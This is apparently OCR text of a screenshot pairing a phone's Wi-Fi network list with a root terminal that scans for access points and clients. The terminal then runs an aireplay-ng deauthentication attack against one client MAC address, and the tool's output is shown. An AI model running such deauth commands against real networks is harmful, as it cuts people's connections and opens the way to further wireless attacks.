 9:41 AM
100%
Settings
Wi-Fi
Wi-Fi
CHOOSE A NETWORK...
DIRECT-NP-FireTV_7141
pm
pmn
watpopwua
Other...
Ask to Join Networks
Known networks will be joined automatically. If no
known networks are available, you will have to
manually select a network.
1. root@thor: ~ (ssh)
CH 11 ][ Elapsed: 6 s ][ 2017-07-09 16:21
BSSID PWR RXQ Beacons #Data, #/s CH MB
A0:21:B7:63:40:3F -53 100 61 207 12 11 54e
BSSID STATION PWR Rate Lost Frames Probe
A0:21:B7:63:40:3F 0C:2A:69:09:E7:9C -1 54e- 0 0 2
A0:21:B7:63:40:3F CC:44:63:A9:E4:FA -56 54e-24 0 3
A0:21:B7:63:40:3F 18:B4:30:10:7B:61 -56 54e- 2 0 9
A0:21:B7:63:40:3F DC:2B:2A:9A:2E:FD -54 54e-24 610 164
root@thor:~# aireplay-ng -0 100 -a A0:21:B7:63:40:3F -c DC:2B:2A:9A:2E:FD wlan0mon
16:22:35 Waiting for beacon frame (BSSID: A0:21:B7:63:40:3F) on channel 11
16:22:36 Sending 64 directed DeAuth. STMAC: [DC:2B:2A:9A:2E:FD] [32|61 ACKs]
16:22:36 Sending 64 directed DeAuth. STMAC: [DC:2B:2A:9A:2E:FD] [11|58 ACKs]
16:22:37 Sending 64 directed DeAuth. STMAC: [DC:2B:2A:9A:2E:FD] [ 2|56 ACKs]
16:22:37 Sending 64 directed DeAuth. STMAC: [DC:2B:2A:9A:2E:FD] [ 9|57 ACKs]
16:22:38 Sending 64 directed DeAuth. STMAC: [DC:2B:2A:9A:2E:FD] [ 1|61 ACKs]
16:22:39 Sending 64 directed DeAuth. STMAC: [DC:2B:2A:9A:2E:FD] [ 0|62 ACKs]
16:22:39 Sending 64 directed DeAuth. STMAC: [DC:2B:2A:9A:2E:FD] [ 0|61 ACKs]
16:22:40 Sending 64 directed DeAuth. STMAC: [DC:2B:2A:9A:2E:FD] [ 0|59 ACKs]
16:22:40 Sending 64 directed DeAuth. STMAC: [DC:2B:2A:9A:2E:FD] [ 0|62 ACKs]
16:22:41 Sending 64 directed DeAuth. STMAC: [DC:2B:2A:9A:2E:FD] [ 0|60 ACKs]
16:22:41 Sending 64 directed DeAuth. STMAC: [DC:2B:2A:9A:2E:FD] [ 0|61 ACKs]
16:22:42 Sending 64 directed DeAuth. STMAC: [DC:2B:2A:9A:2E:FD] [ 0|60 ACKs]
16:22:42 Sending 64 directed DeAuth. STMAC: [DC:2B:2A:9A:2E:FD] [ 0|60 ACKs]
16:22:43 Sending 64 directed DeAuth. STMAC: [DC:2B:2A:9A:2E:FD] [22|55 ACKs]
16:22:43 Sending 64 directed DeAuth. STMAC: [DC:2B:2A:9A:2E:FD] [ 1|59 ACKs]
16:22:44 Sending 64 directed DeAuth. STMAC: [DC:2B:2A:9A:2E:FD] [ 0|51 ACKs]